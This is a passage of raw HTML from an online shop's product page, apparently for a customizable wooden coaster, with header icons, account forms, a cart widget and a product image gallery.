                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  <span class="userinfo-toggle hidden-lg-up">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		    <svg x="22%" y="22%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  
                </div>
              
              <div id="user-notification" class="toggle-dropdown"><link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/page-account.css?v=31167882064361403821664386235" rel="stylesheet" type="text/css" media="all" />
<div class="customer login ishi-panel-container">
  
  <div id="ishi-login-panel" class="ishi-panel-data ishi-panel-data-default active">
    <h2>
    Login
  </h2><form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" novalidate="novalidate"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><div class="field">        
        <input
          type="email"
          name="customer[email]"
          id="CustomerEmail"
          autocomplete="email"
          autocorrect="off"
          autocapitalize="off"
          
          placeholder="Email"
        >
        <label for="CustomerEmail">
          Email
        </label>
      </div><div class="field">          
          <input
            type="password"
            value=""
            name="customer[password]"
            id="CustomerPassword"
            autocomplete="current-password"
            
            placeholder="Password"
          >
          <label for="CustomerPassword">
            Password
          </label>
        </div>

         <p data-action="ishi-panel" aria-controls="#ishi-recover-panel" class="forgot">Forgot your password?</p><button class="btn">
        Sign in
      </button>

    <p data-action="ishi-panel" aria-controls="#ishi-register-panel"> Create account</p></form></div>
  
  <div id="ishi-recover-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
    Reset your password
    </h2>
    <p>
      We will send you an email to reset your password
    </p><form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
<div class="field">
        <input type="email"
          value=""
          name="email"
          id="RecoverEmail"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="email"
          
          placeholder="Email"
        >
        <label for="RecoverEmail">
          Email
        </label>
      </div>
      <button>
        Submit
      </button>

     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" >Cancel</p></form></div>
  
  <div id="ishi-register-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
     Create account
    </h2><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" novalidate="novalidate"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><div class="field">      
      <input
        type="text"
        name="customer[first_name]"
        id="RegisterForm-FirstName"
        
        autocomplete="given-name"
        placeholder="First name"
      >
      <label for="RegisterForm-FirstName">
        First name
      </label>
    </div>
    <div class="field">
      <input
        type="text"
        name="customer[last_name]"
        id="RegisterForm-LastName"
        
        autocomplete="family-name"
        placeholder="Last name"
      >
      <label for="RegisterForm-LastName">
        Last name
      </label>
    </div>
    <div class="field">      
      <input
        type="email"
        name="customer[email]"
        id="RegisterForm-email"
        
        spellcheck="false"
        autocapitalize="off"
        autocomplete="email"
        aria-required="true"
        
        placeholder="Email"
      >
      <label for="RegisterForm-email">
        Email
      </label>
    </div>
    <div class="field">     
      <input
        type="password"
        name="customer[password]"
        id="RegisterForm-password"
        aria-required="true"
        
        placeholder="Password"
      >
      <label for="RegisterForm-password">
        Password
      </label>
    </div>
    <button class="btn">
      Create
    </button>
     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" class="new-account">Already Have an Account ?</p></form></div></div>
</div>
            </div>
            
            <div id="_desktop_cart" class="cart_info">
              
              <div class="cart-display" id="cart-icon-bubble" data-href="#cart-notification" data-toggle="popover" aria-expanded="false">
                  
                  <span class="cart-logo">
                    <span class="hidden-lg-down">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 700 700">          
		    <svg x="15%" y="17%">
              <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
	     	</svg> 
		</svg>




                    </span>
                    <span class="hidden-lg-up">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 550 550">          
           <svg x="20%" y="20%">
            <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                     v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                     C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                     C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                     M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                     L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                     V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                     H270l22.4,209.2H30z"></path>
          </svg> 
    </svg>




                    </span>
                  </span>
                  </div>  
                

<cart-notification>
  <div class="cart-notification-wrapper">
    <div id="cart-notification" class="cart-notification focus-inset toggle-dropdown">
      <div class="slimScrollDiv cart-empty-notification">
      <div id="cart-notification-default"><div class="cart-notification__header cart-empty">
          <h2 class="cart-notification__heading caption-large">Your Cart is currently empty!</h2>
        </div></div>
      </div>
      <div id="cart-notification-product"></div>
      <div id="cart-notification-button"></div>
    </div>
  </div>
</cart-notification>
</div>
          </div>
       </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
      <div id="top_menu_closer" class="hidden-lg-up">
        
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>




      </div>
      <div  id="_mobile_top_menu" class="js-top-menu mobile"></div>
      <div id= "_mobile_localization" class="header__localization"></div>
    </div>
    <div class="mobile-menu-overlay hidden-lg-up"></div>
    <div class="mobile-navmenu hidden-lg-up">
      <div class="mobile-width">
        <div class="page-width">
          <div class="row">
            <div class="mobile-width-left">
              <div id="menu-icon" class="menu-icon hidden-lg-up">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




              </div>
              <div id= "_mobile_search"></div>
            </div>
            <div id="_mobile_logo" class="header-logo-section"></div>
            <div class="mobile-width-right">
             <div id= "_mobile_user_info"></div>
              <div id= "_mobile_cart" class="cart_info"></div> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wood Chip Decor",
    
      
      "logo": "https:\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_364x.png?v=1689949419",
    
    "url": "https:\/\/www.woodchipdecor.com"
  }
</script></div>
        </div>
      
    
    
    
    
    
    
    
    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
      
          
          
          <div class="normal_main_content page-width">
            
            <section id="shopify-section-template--14617275203689__main" class="shopify-section product-section spaced-section">
<div class="row grid">
    <div class="grid__item product__media-wrapper col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <slider-component class="slider-mobile-gutter product--media--sticky">
        <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--14617275203689__main">
          Skip to product information
        </a>
        <ul id="main-media-container" class="single-product zoom"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349109865">
              

<noscript><div class="product__media media" style="padding-top: 74.62235649546828%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_288x.jpg?v=1664194217 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_576x.jpg?v=1664194217 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_550x.jpg?v=1664194217 550w,
                
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 993w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 74.62235649546828%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_288x.jpg?v=1664194217 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_576x.jpg?v=1664194217 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_550x.jpg?v=1664194217 550w,
              
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 993w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 "
    >
  </div></modal-opener>
            </li></ul>
        <ul class="product__media-list grid owl-carousel" role="list"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349109865" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 74.62235649546828%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_288x.jpg?v=1664194217 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_576x.jpg?v=1664194217 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_550x.jpg?v=1664194217 550w,
                
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 993w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 74.62235649546828%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_288x.jpg?v=1664194217 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_576x.jpg?v=1664194217 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557_550x.jpg?v=1664194217 550w,
              
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 993w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349077097" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_288x.jpg?v=1664194171 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_576x.jpg?v=1664194171 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_550x.jpg?v=1664194171 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_1100x.jpg?v=1664194171 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171 2160w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 100.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_288x.jpg?v=1664194171 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_576x.jpg?v=1664194171 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_550x.jpg?v=1664194171 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz_1100x.jpg?v=1664194171 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171 2160w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2206444643_idnz.jpg?v=1664194171 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-21696039354473" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_288x.jpg?v=1664194171 288w,
                //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_576x.jpg?v=1664194171 576w,
                //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_550x.jpg?v=1664194171 550w,
                //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_1100x.jpg?v=1664194171 1100w,
                //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12.jpg?v=1664194171 2956w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12.jpg?v=1664194171"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Customizable Coaster – Rich Walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_288x.jpg?v=1664194171 288w,
              //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_576x.jpg?v=1664194171 576w,
              //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_550x.jpg?v=1664194171 550w,
              //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12_1100x.jpg?v=1664194171 1100w,
              //www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12.jpg?v=1664194171 2956w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12.jpg?v=1664194171"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Customizable Coaster – Rich Walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/Walnutwarm_89683f9a-1115-4e11-b66e-aa9ccb765c12.jpg?v=1664194171 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349142633" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 80.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_288x.jpg?v=1642267755 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_576x.jpg?v=1642267755 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_550x.jpg?v=1642267755 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_1100x.jpg?v=1642267755 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk.jpg?v=1642267755 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk.jpg?v=1642267755"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 80.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_288x.jpg?v=1642267755 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_576x.jpg?v=1642267755 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_550x.jpg?v=1642267755 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk_1100x.jpg?v=1642267755 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk.jpg?v=1642267755 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk.jpg?v=1642267755"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2231445846_b6fk.jpg?v=1642267755 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349175401" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 80.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_288x.jpg?v=1642267755 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_576x.jpg?v=1642267755 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_550x.jpg?v=1642267755 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_1100x.jpg?v=1642267755 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx.jpg?v=1642267755 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx.jpg?v=1642267755"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 80.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_288x.jpg?v=1642267755 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_576x.jpg?v=1642267755 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_550x.jpg?v=1642267755 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx_1100x.jpg?v=1642267755 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx.jpg?v=1642267755 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx.jpg?v=1642267755"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2279037091_cakx.jpg?v=1642267755 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-7981349208169" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_288x.jpg?v=1642267755 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_576x.jpg?v=1642267755 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_550x.jpg?v=1642267755 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_1100x.jpg?v=1642267755 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi.jpg?v=1642267755 2160w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi.jpg?v=1642267755"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 100.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_288x.jpg?v=1642267755 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_576x.jpg?v=1642267755 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_550x.jpg?v=1642267755 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi_1100x.jpg?v=1642267755 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi.jpg?v=1642267755 2160w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi.jpg?v=1642267755"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2199404643_fexi.jpg?v=1642267755 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8015690170473" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20200318_145910_288x.jpg?v=1642267755 288w,
                //www.woodchipdecor.com/cdn/shop/products/20200318_145910_576x.jpg?v=1642267755 576w,
                //www.woodchipdecor.com/cdn/shop/products/20200318_145910_550x.jpg?v=1642267755 550w,
                //www.woodchipdecor.com/cdn/shop/products/20200318_145910_1100x.jpg?v=1642267755 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20200318_145910.jpg?v=1642267755 4032w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20200318_145910.jpg?v=1642267755"
        class="lazyload"
